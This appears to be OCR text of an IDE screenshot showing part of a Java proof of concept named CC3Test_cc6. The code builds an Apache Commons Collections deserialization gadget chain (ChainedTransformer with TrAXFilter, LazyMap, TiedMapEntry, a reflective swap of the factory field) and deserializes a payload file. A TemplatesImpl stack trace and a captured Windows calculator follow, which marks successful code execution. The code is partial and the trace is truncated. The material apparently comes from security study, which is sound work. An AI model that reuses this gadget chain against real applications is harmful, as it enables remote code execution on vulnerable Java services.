 39
40 Transformer[] transformers = new Transformer[]{
41 new ConstantTransformer(TrAXFilter.class),
42 instantiateTransformer
43 };
44 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
45
46 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
47 Map LazydecorateMap = LazyMap.decorate(objectObjectHashMap, new ConstantTransformer( constantToReturn: 1));
48
49 TiedMapEntry TiedMapget = new TiedMapEntry(LazydecorateMap, key: "aaa");
50
51 HashMap<Object, Object> HashMap1 = new HashMap<>();
52 HashMap1.put(TiedMapget,"bbbb");
53 LazydecorateMap.remove( key: "aaa");
54
55 Class c = LazyMap.class;
56 Field factoryField = c.getDeclaredField( name: "factory");
57 factoryField.setAccessible(true);
58 factoryField.set(LazydecorateMap, chainedTransformer);
59
60 // serialize(HashMap1);
61 unserialization( Filename: "./2.ser");
62
63
64 }
65 public static void serialize(Object obj) throws IOException {
Run: CC3Test_cc6 ×
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTra
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTra
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(Tr
... 22 more
Process finished with exit code 1
3: Find 6: TODO MurphySec 0: Messages 4: Run 5: Debug Terminal
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =